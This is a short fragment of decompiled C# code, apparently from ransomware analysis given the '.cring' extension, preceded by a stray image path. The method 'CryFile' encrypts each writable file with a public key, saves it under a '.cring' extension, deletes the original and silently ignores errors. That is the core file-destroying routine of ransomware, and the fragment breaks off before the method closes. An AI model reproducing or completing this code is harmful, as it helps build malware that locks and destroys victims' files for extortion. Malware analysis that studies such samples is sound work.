 // Token: 0x06000003 RID: 3 RVA: 0x000021A8 File Offset: 0x000021A8
private static void CryFile(string filename)
{
    FileInfo fileInfo = new FileInfo(filename);
    if (!fileInfo.IsReadOnly)
    {
        string outputFilePath = filename + ".cring";
        try
        {
            Console.WriteLine("[+] " + filename);
            if (Program.EncryptFile(fileInfo.FullName, outputFilePath, Program.pubKey))
            {
                fileInfo.Delete();
            }
        }
        catch
        {
        }
    }